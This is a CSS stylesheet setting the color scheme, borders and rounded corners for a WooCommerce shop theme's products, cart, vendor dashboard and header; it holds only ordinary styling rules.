.woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
		color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#ff8400;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#0ba2e8;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#0ba2e8 !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#ff8400;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#ff8400 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#0ba2e8;
	}
	.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#0ba2e8 !important;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#ff8400;
	}
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	.header-cart-content .header_shopping_cart,
	.search-box-wrapper .search-box{
		border-top-color:#ff8400;
	}
	.product-items .list-view li.product:hover,
	.header-cart-content .header_shopping_cart:before,
	.search-box-wrapper .search-box:before{
		border-bottom-color:#ff8400;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#0ba2e8;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#ff8400;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-color: #0ba2e8;
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;	
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-bottom-color: #e9e9e9 !important;
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;		
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-left-color: #0ba2e8 !important;
	}
	
	button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, 
		.woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, 
		.woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
		.product-items .category-entry{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
			border-left:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}		
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}
		.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
			border-radius:3px 0 0 3px;
		}
		.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
			border-radius:0 3px 3px 0;
		}
		.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
			border-bottom-right-radius: 3px;
			border-top-right-radius:3px;	
		}
		.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
			border-bottom-left-radius:3px;
			border-top-left-radius:3px;
		}
		
		
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a,
	.header-middle .header-cart.cart-style-2 > a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-middle .header-cart-content .heading-cart.cart-style-3 a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.header-middle .mobile-main-navigation .toggle-menu h4,
	.header-middle .customer-support-email,
	.header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area,
	.woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field,
	.header-middle .search-categories a.selectBox,
	.header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#212121;
	}
	.header-middle a:hover,
	.header-middle .header-right > span > a:hover,
	.header-middle .header-cart.cart-style-2 > a:hover,
	.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-middle ul.main-navigation li.current-menu-ancestor > a,
	.header-middle ul.main-navigation li.current-page-ancestor > a,
	.header-middle ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.header-middle a:active{
		color:#ff8400;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* topbar color scheme
	*/
